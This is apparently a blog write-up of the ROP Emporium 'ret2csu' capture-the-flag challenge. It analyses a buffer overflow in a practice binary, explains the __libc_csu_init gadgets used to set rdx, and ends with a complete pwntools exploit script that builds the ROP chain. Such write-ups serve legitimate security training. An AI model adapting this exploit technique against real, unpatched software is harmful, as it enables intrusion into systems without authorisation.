ret2csu ROPEmporium
Intro
you can download challenge binary here, in this challenge we have to deal with ret2csu technique in order to solve this challnge, you can read more about ret2csu here there is a talk on blackhat asia 2018 about this technique
Reverse Engineering
Information about the elf:
ret2csu: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 3.2.0, BuildID[sha1]=a799b370a24ba0109f1175f31b3058094b5feab5,
not stripped
Binary Protection:

The main function is just look simple, puts a string and then call other function called pwnme

the pwnme function also looks simple, just puts a few strings, and it will wait for user input

we have buffer overflow inside pwnme function

our goals to get the flag, we have to call ret2win function,
and set %rdx register to 0xdeadcafebabebeef

Exploitation
in order to perform ret2csu technique, we have to look at the __libc_csu_init function, we can use 0x040089a
to pop everything we need

and we need another gadget from __libc_csu_init function, 0x0400880 to set %r15 register that we can control from
previous gadget to %rdx register

but we have some problem here, we have to deal with
00400889 call qword [r12+rbx*8]
and, we have to set our %rbp to 1 so we can pass this test
0040088d add rbx, 0x1
00400891 cmp rbp, rbx
00400894 jne 0x400880
Luckily, we can controll the value of %rbx and %rbp from our first gadget, we can set
%rbp to 1 so that after add rbx, 0x1 they will be equal.
to avoid sigsev from call qword [r12+rbx*8] we need a pointer to a function,
and the pointer should point to a function that will not change our %rdx register, after the function
being called we can just call ret2win to get the flag, we can use _init function because this
function will not change our %rdx register

and this function also have a pointer

so we can set %r12 register to 0x600e38 and then, jump to ret2win function
to get the flag, now let’s write some python code
#!/usr/bin/env python2
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="info",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("./ret2csu")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def exploit(r):
# attach(r)
rop_csu = 0x040089A
ret2csu = 0x0400880
ret2win = 0x04007B1
init_pointer = 0x0600E38
# ret2csu
p = ''
p += p.ljust(40, "a")
p += p64(rop_csu)
p += p64(0) # rbx
p += p64(1) # rbp
p += p64(init_pointer) # r12
p += p64(0) # r13
p += p64(0) # r14
p += p64(0xdeadcafebabebeef) # r15
p += p64(ret2csu)
p += p64(0) * 7
p += p64(ret2win)
r.sendlineafter("\n>",p)
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("127.0.0.1", 1337)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)and run the code

nice, we got the flag.
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
